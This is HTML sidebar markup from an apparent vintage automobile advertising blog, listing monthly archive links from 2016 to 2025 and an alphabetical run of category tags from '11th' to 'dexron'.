	<li><a href='https://vintageautomobileadvertising.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/04/'>April 2016</a></li>
	<li><a href='https://vintageautomobileadvertising.name/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget categories-2$s"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5171"><a href="https://vintageautomobileadvertising.name/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://vintageautomobileadvertising.name/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageautomobileadvertising.name/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vintageautomobileadvertising.name/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://vintageautomobileadvertising.name/category/16x31/" >16&#215;31</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://vintageautomobileadvertising.name/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintageautomobileadvertising.name/category/1914-1933/" >1914-1933</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintageautomobileadvertising.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintageautomobileadvertising.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintageautomobileadvertising.name/category/1930s-40s-50s/" >1930&#039;s-40&#039;s-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://vintageautomobileadvertising.name/category/1930-50s/" >1930-50s</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintageautomobileadvertising.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageautomobileadvertising.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintageautomobileadvertising.name/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://vintageautomobileadvertising.name/category/1960s-70s/" >1960&#039;s-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vintageautomobileadvertising.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://vintageautomobileadvertising.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintageautomobileadvertising.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintageautomobileadvertising.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintageautomobileadvertising.name/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintageautomobileadvertising.name/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintageautomobileadvertising.name/category/542pc/" >542pc</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://vintageautomobileadvertising.name/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintageautomobileadvertising.name/category/8vintage/" >8&#039;&#039;vintage</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://vintageautomobileadvertising.name/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintageautomobileadvertising.name/category/9x3/" >9&#039;x3&#039;</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://vintageautomobileadvertising.name/category/9731wyandotte/" >9731wyandotte</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintageautomobileadvertising.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://vintageautomobileadvertising.name/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageautomobileadvertising.name/category/advertisement/" >advertisement</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageautomobileadvertising.name/category/advertisements/" >advertisements</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintageautomobileadvertising.name/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintageautomobileadvertising.name/category/adverts/" >adverts</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://vintageautomobileadvertising.name/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://vintageautomobileadvertising.name/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://vintageautomobileadvertising.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintageautomobileadvertising.name/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintageautomobileadvertising.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://vintageautomobileadvertising.name/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintageautomobileadvertising.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintageautomobileadvertising.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://vintageautomobileadvertising.name/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://vintageautomobileadvertising.name/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintageautomobileadvertising.name/category/anco/" >anco</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://vintageautomobileadvertising.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageautomobileadvertising.name/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://vintageautomobileadvertising.name/category/apperson/" >apperson</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://vintageautomobileadvertising.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageautomobileadvertising.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageautomobileadvertising.name/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vintageautomobileadvertising.name/category/arvin/" >arvin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageautomobileadvertising.name/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vintageautomobileadvertising.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://vintageautomobileadvertising.name/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://vintageautomobileadvertising.name/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://vintageautomobileadvertising.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintageautomobileadvertising.name/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://vintageautomobileadvertising.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://vintageautomobileadvertising.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://vintageautomobileadvertising.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageautomobileadvertising.name/category/auto-lite/" >auto-lite</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintageautomobileadvertising.name/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vintageautomobileadvertising.name/category/automobilelover/" >automobilelover</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://vintageautomobileadvertising.name/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://vintageautomobileadvertising.name/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageautomobileadvertising.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vintageautomobileadvertising.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintageautomobileadvertising.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintageautomobileadvertising.name/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vintageautomobileadvertising.name/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintageautomobileadvertising.name/category/bardahl/" >bardahl</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageautomobileadvertising.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vintageautomobileadvertising.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintageautomobileadvertising.name/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://vintageautomobileadvertising.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintageautomobileadvertising.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintageautomobileadvertising.name/category/bertha/" >bertha</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://vintageautomobileadvertising.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintageautomobileadvertising.name/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://vintageautomobileadvertising.name/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://vintageautomobileadvertising.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://vintageautomobileadvertising.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://vintageautomobileadvertising.name/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://vintageautomobileadvertising.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintageautomobileadvertising.name/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://vintageautomobileadvertising.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://vintageautomobileadvertising.name/category/bpoe/" >bpoe</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://vintageautomobileadvertising.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://vintageautomobileadvertising.name/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintageautomobileadvertising.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintageautomobileadvertising.name/category/brochure/" >brochure</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://vintageautomobileadvertising.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintageautomobileadvertising.name/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintageautomobileadvertising.name/category/brutally/" >brutally</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintageautomobileadvertising.name/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintageautomobileadvertising.name/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintageautomobileadvertising.name/category/bugatti/" >bugatti</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintageautomobileadvertising.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintageautomobileadvertising.name/category/buss/" >buss</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintageautomobileadvertising.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://vintageautomobileadvertising.name/category/c1918/" >c1918</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://vintageautomobileadvertising.name/category/c1919/" >c1919</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://vintageautomobileadvertising.name/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://vintageautomobileadvertising.name/category/cadbury/" >cadbury</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintageautomobileadvertising.name/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vintageautomobileadvertising.name/category/calendario/" >calendario</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://vintageautomobileadvertising.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintageautomobileadvertising.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://vintageautomobileadvertising.name/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageautomobileadvertising.name/category/car-freshener/" >car-freshener</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageautomobileadvertising.name/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintageautomobileadvertising.name/category/carless/" >carless</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageautomobileadvertising.name/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://vintageautomobileadvertising.name/category/carnu/" >carnu</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://vintageautomobileadvertising.name/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageautomobileadvertising.name/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageautomobileadvertising.name/category/cartrack/" >cartrack</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintageautomobileadvertising.name/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://vintageautomobileadvertising.name/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintageautomobileadvertising.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vintageautomobileadvertising.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://vintageautomobileadvertising.name/category/cerveza/" >cerveza</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vintageautomobileadvertising.name/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://vintageautomobileadvertising.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://vintageautomobileadvertising.name/category/checker/" >checker</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://vintageautomobileadvertising.name/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://vintageautomobileadvertising.name/category/chevette/" >chevette</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://vintageautomobileadvertising.name/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-202 current-cat"><a href="https://vintageautomobileadvertising.name/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://vintageautomobileadvertising.name/category/chevyblock/" >chevyblock</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintageautomobileadvertising.name/category/childhood/" >childhood</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintageautomobileadvertising.name/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://vintageautomobileadvertising.name/category/chillout/" >chillout</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageautomobileadvertising.name/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://vintageautomobileadvertising.name/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://vintageautomobileadvertising.name/category/citgo/" >citgo</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintageautomobileadvertising.name/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://vintageautomobileadvertising.name/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageautomobileadvertising.name/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://vintageautomobileadvertising.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://vintageautomobileadvertising.name/category/classiccarsdaily/" >classiccarsdaily</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageautomobileadvertising.name/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintageautomobileadvertising.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://vintageautomobileadvertising.name/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageautomobileadvertising.name/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintageautomobileadvertising.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageautomobileadvertising.name/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageautomobileadvertising.name/category/collectables/" >collectables</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintageautomobileadvertising.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://vintageautomobileadvertising.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://vintageautomobileadvertising.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://vintageautomobileadvertising.name/category/coltellino/" >coltellino</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://vintageautomobileadvertising.name/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintageautomobileadvertising.name/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintageautomobileadvertising.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://vintageautomobileadvertising.name/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintageautomobileadvertising.name/category/commercials/" >commercials</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageautomobileadvertising.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintageautomobileadvertising.name/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintageautomobileadvertising.name/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintageautomobileadvertising.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://vintageautomobileadvertising.name/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://vintageautomobileadvertising.name/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintageautomobileadvertising.name/category/corvair/" >corvair</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://vintageautomobileadvertising.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://vintageautomobileadvertising.name/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://vintageautomobileadvertising.name/category/crashes/" >crashes</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintageautomobileadvertising.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://vintageautomobileadvertising.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://vintageautomobileadvertising.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintageautomobileadvertising.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintageautomobileadvertising.name/category/cruisin/" >cruisin</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://vintageautomobileadvertising.name/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://vintageautomobileadvertising.name/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://vintageautomobileadvertising.name/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintageautomobileadvertising.name/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://vintageautomobileadvertising.name/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintageautomobileadvertising.name/category/dealership/" >dealership</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://vintageautomobileadvertising.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://vintageautomobileadvertising.name/category/defunct/" >defunct</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://vintageautomobileadvertising.name/category/dehaven/" >dehaven</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://vintageautomobileadvertising.name/category/delahaye/" >delahaye</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintageautomobileadvertising.name/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintageautomobileadvertising.name/category/delosques/" >delosques</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageautomobileadvertising.name/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintageautomobileadvertising.name/category/desoto/" >desoto</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintageautomobileadvertising.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vintageautomobileadvertising.name/category/detroits/" >detroit&#039;s</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://vintageautomobileadvertising.name/category/dexron/" >dexron</a>
</li>
